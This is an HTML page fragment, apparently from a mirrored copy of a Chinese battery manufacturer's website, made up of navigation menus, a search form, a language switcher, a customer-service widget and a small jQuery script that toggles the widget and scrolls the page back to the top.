                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrj.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/e613408d4e4d23becdfbf2ce520c1ad5.png" alt="">
                                                                                                    </span>
                                                无人机                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zncd.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/0cab41a9697ac93db7b60225faaec1d1.png" alt="">
                                                                                                    </span>
                                                智能穿戴                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/iot.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220930/5d052e3897c0118e28db6de0f5b691f6.png" alt="">
                                                                                                    </span>
                                                IOT                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gyyq.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/b1f5a5f1787b628f4760f4961fa22198.png" alt="">
                                                                                                    </span>
                                                工业仪器                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ylhlsb.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220930/e4ab74ed37aa25ae0fc44347656d78b0.png" alt="">
                                                                                                    </span>
                                                医疗护理设备                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qp.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/990ec34c2d5358d0178059f4bf63f160.png" alt="">
                                                                                                    </span>
                                                汽配                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ykmx.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240913/b02577e0d791eaa0fd4660008cee18c5.png" alt="">
                                                                                                    </span>
                                                遥控模型                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/fpv.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240308/9bc470dc574df6e93c9e478565fd6211.png" alt="">
                                                                                                    </span>
                                                FPV                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/jqr.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241216/33828d405da26170be494d5a1aeca093.png" alt="">
                                                                                                    </span>
                                                机器人                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qsktd.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241114/1c243cd72ae10aec9c5a5afa55f90f75.png" alt="">
                                                                                                    </span>
                                                铅酸可替代                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qtyy.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241114/45f7678826ef6946bc2e443c156b881d.png" alt="">
                                                                                                    </span>
                                                其他应用                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcjsgy.html" class="v1">电池技术工艺</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zzyf">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>自主研发-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dccl">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>尖端电池材料-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dczz">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电池组装-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dcglxt">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>BMS/PCM-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zlkz">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>质量控制-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zltx">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>专利体系-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zzyf.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/60d69de0c5367120ea9e6c2ba6c630b8.png" alt="">
                                                                                                    </span>
                                                自主研发                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dccl.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/f291ad4162a62be00e593f0570eb05ad.png" alt="">
                                                                                                    </span>
                                                尖端电池材料                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dczz.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250423/fb8a69bf3e4d0a35c9a69edb07caa85d.png" alt="">
                                                                                                    </span>
                                                电池组装                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dcglxt.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/b06782e82b4060457479dd8402c3fde1.png" alt="">
                                                                                                    </span>
                                                BMS/PCM                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zlkz.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/90ff7589f3cff52e511e080d8a2c9d66.png" alt="">
                                                                                                    </span>
                                                质量控制                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zltx.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250423/b425a45eac09dc7579c30d8127cfd44f.png" alt="">
                                                                                                    </span>
                                                专利体系                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dczx.html" class="v1">电池资讯</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gsxw">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>公司新闻-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/hyxw">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>行业新闻-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dcwd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电池问答-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/blog">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电池博客-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdcbk">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池百科-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ldcbk">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂电池百科-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldcbk">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池百科-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gsxw.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/a639cdb136e0c31cf9fdca7dff5902a8.png" alt="">
                                                                                                    </span>
                                                公司新闻                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/hyxw.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/c0f38c8e71b16ceeb3a50e9ed624b0ce.png" alt="">
                                                                                                    </span>
                                                行业新闻                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dcwd.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/ece4a755fa7716b766a0691f0ec0aa61.png" alt="">
                                                                                                    </span>
                                                电池问答                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/blog.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/7272346fe26dc84ad10acc78267b910d.png" alt="">
                                                                                                    </span>
                                                电池博客                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nqdcbk.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/10a36df14bd8f60ce7c8790a37b1cabe.png" alt="">
                                                                                                    </span>
                                                镍氢电池百科                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ldcbk.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/d272d4a6b1c23224e78d0e98adc89699.png" alt="">
                                                                                                    </span>
                                                锂电池百科                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/lstldcbk.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/2f0f5bb9dd2bc2067a15dc11921c4b3f.png" alt="">
                                                                                                    </span>
                                                磷酸铁锂电池百科                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/gygrp.html" class="v1">关于格瑞普</a>

                        <!---->


                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/lxgrp.html" class="v1">联系格瑞普</a>

                        <!---->


                                            </li>
                                    </ul>
            </div>
            <div   id="8a7246h5"    class="so_box">
                <form action="http://eoncosurg.com/search" method="get">
                    <div   id="8a7246h5"    class="ipt"><input name="keyword" value="" type="text" placeholder="搜索"></div>
                    <button type="submit" class="btn"><img src="http://eoncosurg.com/static/themes/default/images/i-so.png" alt=""></button>
                </form>
            </div>
            <div   id="8a7246h5"    class="hd-lang">
                <div   id="8a7246h5"    class="active">
                                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn01.png" alt=""></div>
                    <div   id="8a7246h5"    class="txt">中文</div>
                                        
                    <!---->
                    <!---->

                    <div   id="8a7246h5"    class="arr"><img src="http://eoncosurg.com/static/themes/default/images/g-icn03.png" alt=""></div>
                </div>
                <div   id="8a7246h5"    class="sub">

                    <!--<a href="//eoncosurg.com" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn01.png" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">中文</div>-->
                    <!--</a>-->
                    <!--<a href="//www.grepow.com/index/index/lang?lang=en-us&p=" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">English</div>-->
                    <!--</a>-->
                    <!--<a href="//www.grepow.com/index/index/lang?lang=de-de&p=" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">German</div>-->
                    <!--</a>-->
                    <!--<a href="//www.grepow.com/index/index/lang?lang=ru-ru&p=" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">Russian</div>-->
                    <!--</a>-->
                    
                    
                    <a href="http://eoncosurg.com" class="con">
                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn01.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">中文</div>
                    </a>
                    <a href="http://www.grepow.com" class="con">
                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">English</div>
                    </a>
                    
                    <!--<a href="http://www.grepow.com/de/index.html" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn03.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">German</div>-->
                    <!--</a>-->
                    <!--<a href="http://www.grepow.com/ru/index-ru.html" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn04.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">Russian</div>-->
                    <!--</a>-->
                    
                </div>
            </div>
        </div>
    </div>
    <div   id="8a7246h5"    class="kefu-box">
        <div class="kefu-home" id="kefu-home"> 
            <span class="transition"></span>
        </div>

        <div   id="8a7246h5"    class="kefu kefu-tel">
            <span class="transition"></span>
            <a class="kefu-email-info kefu-tel-info" style="display: none;">
                18823312230
            </a>
        </div>
    
        <div   id="8a7246h5"    class="kefu kefu-wechat">
            <span class="transition"></span>
            <a href="javascript:;" rel="nofollow" class="kefu-email-info kefu-wechat-info" style="display: none;">
                <img src="/include/images/wechat-h.png" alt="微信联系" />
            </a>
        </div>
    
        <div   id="8a7246h5"    class="kefu kefu-email">
            <span class="transition"></span>
            <a href="mailto:info@grepow.com" rel="nofollow" class="kefu-email-info" style="display: none;">
                <img src="/include/images/email-h.png" alt="联系邮箱" />
            </a>
        </div>
        
        <a href="http://eoncosurg.com/dxrldczpzcszs">
            <div   id="8a7246h5"    class="kefu kefu-rlcs">
                <span class="transition"></span>
            </div> 
        </a>
    
        <div class="kefu backTop transition" id="backTop">
            <span class="transition"></span>
            <a href="javascript:;" rel="nofollow" class="kefu-email-info kefu-backtop-info" style="display: none;">
                <img src="/include/images/backtop-h.png" alt="返回顶部" />
            </a>
        </div>

        <div class="kefu yincang" id="yincang"></div>
        
    </div>
</div>
<!-- 头部-end -->
<script src="/static/themes/default/js/jquery.js"></script>
<script>
    
    $(function () {
       
        //客服
        $('.kefu').hover(function (){
            $(this).find('a').stop(true,false).fadeIn();
        },function (){
            $(this).find('a').hide();
        });
        // $(window).scroll(function(){
        //     var sc=$(window).scrollTop();
        //     if(sc>300){
        //         $(".kefu-box").fadeIn();
        //     }else{
        //         $(".kefu-box").fadeOut();
        //     }
        // });
        $("#backTop").click(function(){
            var sc=$(window).scrollTop();
            $('body,html').animate({scrollTop:0},500);
        });

       // 点击 yincang 隐藏 kefu 元素和 显示 kefu-home
        $("#yincang").click(function(){
            $(".kefu").addClass('hidden').removeClass('visible');
            $("#kefu-home").addClass('visible').removeClass('hidden');
        });

        // 点击 kefu-home 显示 kefu 元素和 隐藏 kefu-home
        $("#kefu-home").click(function(){
            $(".kefu").addClass('visible').removeClass('hidden');
            $("#kefu-home").addClass('hidden').removeClass('visible');
        });
    });
</script>



<body class="">
